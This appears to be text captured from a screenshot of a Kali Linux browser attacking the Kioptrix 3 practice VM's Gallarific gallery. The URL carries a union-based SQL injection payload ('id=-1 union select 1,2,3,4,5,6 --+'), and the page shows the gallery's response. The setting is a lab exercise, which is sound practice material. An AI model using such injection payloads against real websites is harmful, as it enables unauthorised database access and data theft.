 1 2 3 4 22:32
File Edit View History Bookmarks Tools Help
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,2,3,4,5,6 --+&sort=photoid#photos 130% 4 IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 22
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.